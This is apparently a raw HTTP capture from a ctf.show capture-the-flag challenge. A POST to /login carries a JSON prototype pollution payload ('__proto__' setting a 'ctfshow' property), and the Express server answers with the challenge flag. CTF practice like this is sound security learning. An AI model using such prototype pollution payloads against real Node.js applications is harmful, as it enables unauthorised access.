 Raw 参数 头 Hex
POST /login HTTP/1.1
Host: 8cb7544c-3df3-4e49-acd2-ceb58a51ec8c.challenge.ctf.show
Content-Length: 34
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
Content-Type: application/json
Origin: http://8cb7544c-3df3-4e49-acd2-ceb58a51ec8c.challenge.ctf.show
Referer: http://8cb7544c-3df3-4e49-acd2-ceb58a51ec8c.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17ede1c056746f-0f697bd214ac7a-f791539-144000-17ede1c0568983
Connection: close
{"__proto__":{"ctfshow":"36dboy"}}
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Wed, 16 Feb 2022 09:57:21 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 45
Connection: close
X-Powered-By: Express
ctfshow{30929a12-d9a0-4518-8ad0-2b5541546a68}